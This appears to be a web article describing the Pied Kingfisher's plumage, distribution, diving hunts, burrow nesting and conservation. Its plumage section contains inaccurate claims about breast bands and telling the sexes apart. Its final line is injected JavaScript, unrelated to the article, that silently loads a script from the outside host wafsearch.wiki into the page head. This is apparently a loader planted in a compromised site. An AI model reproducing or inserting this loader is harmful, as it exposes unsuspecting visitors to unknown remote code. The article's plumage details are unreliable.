

Appearance and Plumage
The Pied Kingfisher is a medium-sized bird, known for its striking black-and-white plumage. The top of its head, back, and wings are glossy black, while its underparts, including the chest and belly, are gleaming white. This striking contrast of colors adds to the bird’s elegance and allure.
Both males and females share similar plumage, making it challenging to differentiate the sexes based on appearance alone. Juvenile Pied Kingfishers, however, have more prominent chestnut-colored bands across their breasts.
Habitat and Distribution
The Pied Kingfisher is widespread across various regions, ranging from sub-Saharan Africa, the Indian subcontinent, and parts of Southeast Asia. It favors habitats near water bodies, such as freshwater lakes, rivers, estuaries, and coastal lagoons. These locations provide ample fishing opportunities, the primary source of the Pied Kingfisher’s diet.
Due to its affinity for aquatic environments, the bird can be spotted near both still and flowing waters, displaying its remarkable fishing skills.
Fishing Skills and Feeding Habits
The Pied Kingfisher is a masterful fisher, employing exceptional hunting techniques to catch its prey. Perched on a vantage point overlooking the water, it patiently scans the surface for any movement indicating the presence of fish.
When it spots a potential target, the Pied Kingfisher plunges into the water with remarkable speed and precision, using its sharp beak to snatch the fish from beneath the surface. Its fishing prowess is further enhanced by the ability to adjust its focus underwater, allowing it to accurately gauge the fish’s location and position for a successful catch.
In addition to fish, the Pied Kingfisher also feeds on crustaceans, insects, and other aquatic creatures found in its habitat.
Nesting and Behavior
The Pied Kingfisher constructs its nests in burrows along riverbanks or in the sides of cliffs. Both the male and female are involved in the nest-building process, excavating tunnels using their bills and feet.
This kingfisher species is known for its distinctive aerial displays, where it hovers in mid-air with rapid wingbeats, almost resembling a helicopter. These acrobatic performances are part of courtship rituals, with males displaying their agility and prowess to attract potential mates.
Conservation and Protection
The Pied Kingfisher is not considered globally threatened, and its populations are generally stable. However, like many bird species, it faces habitat loss and degradation due to human activities such as deforestation, pollution, and the construction of dams.
Conservation efforts aim to protect and preserve the wetland habitats that the Pied Kingfisher depends on for food and nesting sites. These initiatives are crucial for maintaining healthy populations of this stunning and graceful avian hunter.
A Graceful Hunter of Waterways
The Pied Kingfisher, with its striking appearance and remarkable fishing skills, stands as a graceful hunter of waterways—a testament to the beauty and diversity of the avian world. As we appreciate the elegance and agility of the Pied Kingfisher, we are reminded of the delicate balance of nature’s ecosystems, where these skilled hunters contribute to the health and harmony of aquatic environments. May the Pied Kingfisher continue to enchant and inspire us as it soars over the sparkling waters, a symbol of the extraordinary wonders that nature bestows upon us.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);